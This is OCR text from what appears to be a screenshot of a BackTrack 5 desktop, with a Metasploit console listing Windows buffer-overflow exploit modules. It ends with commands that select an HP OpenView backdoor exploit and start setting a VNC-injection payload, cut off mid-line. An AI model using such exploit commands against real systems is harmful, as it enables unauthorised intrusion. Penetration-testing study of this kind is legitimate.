 Applications Places System
Sat Oct 8, 5:21 PM
Google Chrome
Install BackTrack
TRUN
test1.txt
root@bt: ~
File Edit View Terminal Help
utureSoft TFTP Server 2000 Transfer-Mode Overflow
windows/tftp/quick_tftp_pro_mode 2008-03-27 good Q
uick FTP Pro 2.1 Transfer-Mode Overflow
windows/tftp/tftpd32_long_filename 2002-11-19 average T
FTPD32 <= 2.21 Long Filename Buffer Overflow
windows/tftp/tftpdwin_long_filename 2006-09-21 great T
FTPDWIN v0.4.2 Long Filename Buffer Overflow
windows/tftp/threectftpsvc_long_mode 2006-11-27 great 3
CTftpSvc TFTP Long Mode Buffer Overflow
windows/unicenter/cam_log_security 2005-08-22 great C
A CAM log_security() Stack Buffer Overflow (Win32)
windows/vnc/realvnc_client 2001-01-29 normal R
ealVNC 3.3.7 Client Buffer Overflow
windows/vnc/ultravnc_client 2006-04-04 normal U
ltraVNC 1.0.1 Client Buffer Overflow
windows/vnc/winvnc_http_get 2001-01-29 average W
inVNC Web Server <= v3.3.3r7 GET Overflow
windows/vpn/safenet_ike_11 2009-06-01 average S
afeNet SoftRemote IKE Service Buffer Overflow
windows/wins/ms04_045_wins 2004-12-14 great M
icrosoft WINS Service Memory Overwrite
msf > use windows/http/hp_openview_insight_backdoor
msf exploit(hp_openview_insight_backdoor) > set payload windows/vncinjec
<< back | track 5
the quieter you become, the more you are able to hear
facebook.com/chriadlr
root@bt: ~
[root@bt: /opt/framew...
[root@bt: ~]